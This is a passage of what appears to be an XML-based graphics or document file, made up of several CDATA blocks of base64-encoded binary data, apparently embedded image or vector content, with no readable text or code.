ZJqK6zx+VmLqLfekntEzvnBNVEfPRpcya8lpur6r3CLVrNNjeT53mzLVs+rimUrcNK5vc4a1mnqL
dTbPaLqKcNV4J2/jXJPmKb3VK8K9u508aWVi2p6JmarlOqdnLlHv6zweTRurfar1Pr7d0zltTVM1
0471zJVd3VezfPyj57k9Y6Qv/dqtztGmCPFPLedP7Sni7df0O4Q2loplOrtnUo2VX9T0WbTRq9JL
/fnne0bvlu6b6DxWm1LDrVSq1FOUtlUHn1qUdLxnMPN55fqtpVbqHt0ziva7r6rNYS7WHqOzfWKe
RBtLzVeuZRHh6m1sU69S9c9zdKN3t8Z9HR66DR7WOvU09yDdyYareISIi5i7RLNb3PS5SjuV6nuW
bu6I6rdptQddBsm8qPqjo941Ot6iYR67jGLumf3sz9ukMmjG1WsS2dHf1NO8t6pmx1SmnuewrFLp
i847tzal+8MrGdVRvLnikeI5lUHML16trA7iTa7S/pbWPucySVfWGyGYsttdPK4yWlVmVPr36N0o
Hl+3Z7dUpTTUTPrZzPOtCdGs1G62tqfzoStjlFhHzb2x+7mVWdv1qLemY9WjVtEeIjWtW3vWwSqz
tvajorFO2c1tz8jHZIioZrcn6+ZZV3Sbej9YWpWoxvx5Lmmp7Z3t3JUxM1Fi3fw219ZWtvncxFPm
+/bpH1spqi3hcdmkZbf2+rkq8/+o7FzdXJ5h3RIpnawyla5FJaM86ZuztfmWUuuUlQ==
	]]>
	<![CDATA[
	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
flykOqdpce+Hp8qsbKtnbdFUYlle83tSSamylHD3mBadaEuzVA8mGkXXUq4h+dw2Lyeab2lRbp7h
Sdsg7p5NE3GC0hHL9G7tFGagAhBs1rU0RKXSb55s0UpzsQO2TSxV3PrpjyUi16WzaSLarp10pXS+
g4tfMvkopa2FRxdfmk8fWnTZkhYp7k3Jdma6xw4gprZrm1Zku33VLR3VKXuLVm+fWKeorkW4NvOf
6TM7uTZ1ac3bO/xBqstau3XVnfq3aMO8pfKXjD62TsorU9fFTPThnbV3IdLSV292bp14/d6mmm9S
0fcmn1wf1azyRM91md7a8eeo8oRn11jW21Ml6VXlrcl7lG66qGfJ4O25CvPw1jaWS/Y9RYVLl3R2
fa3FvV3vOtG1t6bC01cV8Xxtjg6ti47qez09q07vUn1Xjes6Ftm37vZcvfbqWn1R646qTXfriz8d
VBfe15DwbPrOf5/G27R9rzZ1ehmdqylv/2L6KM97X027tPyaWR7FzDTCxTs9eP9U96u3sXDzrLdf
1bRDuUSmB09fld9y2Vk0lpHil273UNosnW1cuzV9xKW1n7Lzs3oP3UTGvfuV6sK9Fc+eDW9/R2ur
0klGLbFWa8tS0XZLxr1b13DPhLj23jnTPRru1fXY2WjEva+mz/TY2lg9c2/vrEfXqapoR9f1tcs6
uDZ71fO31t77964+mF7Kc7Qx7s/2/KazZ/Jrv3hkx2hTuN/Kc2kn2feIea7+3f89TysdvX+EhltO
One+22Xh3uadPJdxqX7H7tJV/dqUp9BWm1q4VrcHzwZ/24dMz2bFNd8Hy5g/xb0yWkV1uHTK4zPt
0eGebafO/hpu4eKps7FSNOJq1R6zVaMnLt7waF1pJeISUh6bOdfh4arhnjUv+oh+sLKciLYkcpLt
3V7iaiUeLVO4tOhUPR0evDO/oW3Sr9tUva3nkiad7jHVTu+o3pbarde6Z6mJz0N0Y3yV5RbqvvCO
UjVNTxlx1bmUV8d2Ge3Xdc6fXJaLVZhq1j1buVb7jLQ21Yp6Ms8gUablkk2PkSam/pgn9Uz+ZHd4
dXCP7s7X4HVdqWba86ODa755U7X1nHuvnrJNEiqilo1O1hHFXe/V8oWGaF/p9gspVbd8yr/d8Wi7
7s0U1bw+rp+cl1dXXUo1Wzzk2xdNXS9E9KKW0Z70r5iLar6aNynVPlrdqbb8UXrZsFJP1efoZ5RF
J/f0qVe34z1F9VYa/QwVtW5XekTNMh+t0x0q3eVB+7doCen/apmh+m62wju3f5cMVdd7fF97qmpe
Fe+n8Ef9ouZu4tXyq87U779rhoT+sc5Ib7xvM389XD2Ux3Te9bt0nlfcutqLTukJCa++5lm8Eebm
1aY6hcc11Ksvf/bPH8lqvB7JzuL/fOL11vYgvlbVqErOg3dNuzs7hL/CqyHSWfz9a15xE0/hz0aj
HllP3r3PtKEW6v166m56tEL1lZ67d2DJrISKlHvoX9Sjff7IEenySv+dw5ul2f4+XCzU3z92v5cJ
7ZD9TJ/6s74h6qlO+U5FXDpLN/Qhpd4hnfIz10WpdpbHfLxF/SsP+uY7OfW2O+TfUZWe00/0NJ6k
/6rOSterg/6tyIwO2esqXai5+vP7Zqbv6Kdelcxn/zLFrT15R0Ik+93Ji3p+Wn335/V/T4ZKmnTq
rqVEqGXUY7f6epf/HqKvN/VJ1a2kul5/h3TFqjre3/CUZWR/5V2FizfmjzYrT6lT7Vfv3anEQy9d
T/cKfU2fndST0dUUf2qv98u6FtKe0mOebnLuaR3tuf3rrnduxgjveVqqp99DZ1RRd0+Npcf2aPCI
WKdd36Ezr4N7m0k12jutvD12boQGEfNQmdchU3p/7sydGc1h/eSNT2m1DhlNGtmhNLZ4uKfq9Pne
1iCpS4nQLKkdTYNYqKdKrrN7k75jd79jb1p9c9GurdLuDKKi2af0dOjMmcy7vqqPmbEip5rm4R21
n4+aQV27LwtPmbkyKjrF+0/ZljlUW02PpIdO6/RoGUVVn2kZWqqeLIOJlGSHEo3+jpUxVVS9k0l1
fHeqVc/LbKKSll7z0mpLtXDPExOPmrmzlEwV0VgZ00lkWolmy3XUTJmdS6w8aMZ2V7U0detKp84g
HuWWltlr58kzarPblJ56EO20J8/sadZRovnoGcMj3W8eOlP6s4W4pMc3a6dap+bb40KDhQevfHpr
d7RedvbMbeatWS4e3zhfm6ZF+eNDczwfvfH92N3vFBrz92mqmua+UzeGm6imev1RQ2O3eOpmDe3q
rOqMjtFY9+hOScvOuuduMPPUp3pHBwuNkdbZo5rOoiHtITVmRaemN8WzhsZp8nfWqJln1RyvZz5n
H500ptUeSrSdLdqnhWk++rBuq9P6+lyh0X0eRINmqztFo7EqPaamyMrylJx2jvBU5zonm1rL/9RG
s5t2as3PjSYL86AaTXzVab7uXCGtHVODz+Oa5jnPGRqrpKNq7vV9ij87mWsyvWenlPazzlWrXLJB
9KFCk3h2bk1p0Z0eKzS4xlxlefB8ehRNUa3T7tAYL4+p8SbijY5fsy9c/B3Na7lYWMfIxqxqe0Nz
unpsjetJZ3plPbjnafxTvanR8ewh7Z29sZfSTI9m13vs0KZZagcRzdX2qJnTSssyRbWz9kXzzDs+
U76+1Il2VtGkK8/PJNUpRcQfo1lMzNKTicaOTqVZI/qWqmvPJZoL5727HjVT8loN7+yZNavs+PvM
zPS7Z8/OkhDtZDOkJdU8lJYBZMm2lWiFtbU/0yGt/WZdTZcWaynLzqprT4TnS3urzeOdIsNab9Va
Wk+p4lGd51m8btk53v5rx2g8lMeqs/2qHcLCU1fEs60zHr2tqu8c1bYl851Ke5baFs3WXD6e7Uvx
6CuwibZrU1+nbHbaXJ+0IbnMZRu5SsnKhqRKdEKv3XbKrPZQXXakQ6q9WeWma8kcKDQ8LDxQeMCE
DCBAMI4jAhPBoaHCQwUDMBKYOYigbi8Xy0r37PKcXprdSLurpee8Zzudy+c5yEP6jQ==
	]]>
	<![CDATA[
	bXsfzds08v1Mz0Wjwt/4tDez1fRt6vPsX3YSf5h2dvZlSXq7vxKNbpa322Kqnj8rs86WDH0IbRXN
ziHmpW942t/wtqWZ565lepZ/mZrZUlEew6IttS0aZp3ZGtaPYd3PcVXPtlbtblsz3UN5s22t5XEW
rSkV2Rbt0Axtq76t5ubBK4J4Nc3S1pLqmGZbortT572r89l21rYOfbi29KoZXqbZGX/ePKcL94x3
1fyP8mnFqw//S8L9vSf8VmaeQ58Vpf0SAoQz2pnupPnzKjrEMps2EW12vtyjRYZo9jv5rNn+O2hl
PiI93o5qttZZab122aHPh0iGi2eXoXFVU4/vstV455XZ7rtvyy61CPNWWxf6eNzf6MVCr9FE/34J
fXMd4cH7mGnyWX28RhDc3Dz+8/z4yqNYOWFvJ/OU1jw/a5Zm2cmz2rkK1+cJPiRtrXQPXq2tr3DV
iG7vt5NWrkNWdntVJ7O7paq9310V+L7WtraOtn51QBerELo6qtqkRTt7hepD1WOsq7M6tfWrfLV0
RfnaX+UpVweQJX0FIFQAAp0eXwfsc/dBxE6l0tmxe1YdW/nYmz9YZ+1+LklPRpVkW6/0zp2u3jle
6T+XeLknk86h+s6lM0sXD6Jteg7L9hg37yft0O+KfAdvWbV3rORDe1aztDSyd9U263zvRcc2Kff2
V3Nx10YydB0q6+HZyemj0l1GRsUr4+apnZuSVxWtcJGUco/w5z7lzbC+Trvq7liKr0Uql6nycom8
lLS4VYg2q1v0MSWa+uh24NDsHNn204oyfeXVTR+eo7HuHBNz85jV2aOdwkvCs4i1t0c31aZ9mbbK
d7kmm+7Rj3PPN81UdZIuSzGz9tTu7rYSd6vudL46bVUlbtmlqbhX0vMyrv53SGdb7fkZF82XdIZ3
XsQfGt5i6jethXt3Xu5Zz450KjPCvDcVURdRrXlEH/XH0KeZV7h6Xj0y7qXmz7h1mylLvXa3WpjP
F2Ki6U5GyjtLZd/99ZrU9xnZr7513i4Vrp5+rAp9VudK861Vph6zsq0qO1uFpEe7tarEoq3bW9PB
Khvp1a15T8nSR1b2upNV9qHdLVUtOW+p8Ddd2rfU9TSmJR2EUjU+6bfW1Bd9jegI6+xOvvd4jfVM
J6ni91LxUBq1jmztrTO0XSrm0i1+Kf0iovuWuvTuq/b+/G+mq5DyZ9FrN+HmXXd7naWiMTN9qldf
n+1IrfZM229vqdaqm6jHqGzrktZVV3vJdXfqbS7RMSqiKzx23bqWjPQqbavojl75WHnqqtYQC3Vd
VlpVtbTWn6vq6nnq+pq56GyVl46/u0iTKg817/YKf9RlZUj3ra2u6lapVG8TtqrWvqb+1uJJRTyk
U7NLO1tec2BwrdLol0VGX1yf5qn0XF23eprW3br7qpfKtgxfaa81/6W0K6uv9vD7qzqVts/K1Pa2
ucy4dt/Q9oRWpNPEWuudo7V+lkVnXErNU/feqcjurmfP6MxEYx4mfp1Wc/1fU6SDads8up6wptJb
rHLV8wr3zq7vS/Y7VhOdp7EQ8ev016x+LL25e9d0+ptrorLTmEmFoO8gFdZi5a2m1yr1eZtU3isj
2updRiqjuW48/xa1kGr1bu+qDvO/vet1WrutKrw1VlZZaRXelrUOUuWiod4aVb1sN7PSb72V971d
65Jpz1S29F1vKxePUdl2lbdKlamnP1fZd5mWaf/QYd7uVE3vSL86ptFZGZ0xa60uNH9X7ZT9ZZmF
hGllO1dNOzDquxbm0tG9uokM89BUrcdNB8Zod8VarURVQifdgUFVPN+XVbh3qbq5dayQQ+smLqG9
zLDs8tkSlulZz9Y3OvpavDW0fVX5PlsqxENYdi8tO1YWHsoy/PpsC/UOYe0V+bb48pPS9uqvu12n
LX5/9Epfv1LbW33yymfqusvdujp3laY33Vql01avdjG9RlfWvVWl3en2Vrfa/dpldZNa3WoqHa3K
YCsYDyxgeFhguIDhAQ8wSACyeqVj2so9QzpJpnerZynXioa3p2x4esy7eucq4Z3y0edzrrPMonQm
5d6mXHXpae7PWqJdN+0wrX7607SvtuSzekyjJp6f6iuR/qBeCfeOapItkf50NRLe0qmOrmlLZnq6
iGtm3bu9OVEmlu3hnhZX837KjMj0CG1vVRd1j5X1NHfL0AytZy3JeFaqp/dN2o1oj19bRvzSvuw9
pdQyXMok43m36JSdGvE0yXdsdF2Rfs+fuZyaTu9PaIe2pefswJiIVrG+d/axYuF/ukLcPFX+7aVr
WqPUc/g0N6XVQ2TpwNii7u/AKNpuZpoi+Wg5MOVgzyn+DoztfhetEGNpZF8iPQvTTInSkGiPfX27
VSatVXrjjaLzahHN9GWZtpl4B6988tqmT8d0ltdDU64+K8t330K8lu0n8aZItdb+/NW20OrYlVmv
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
	]]>
	<![CDATA[
	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
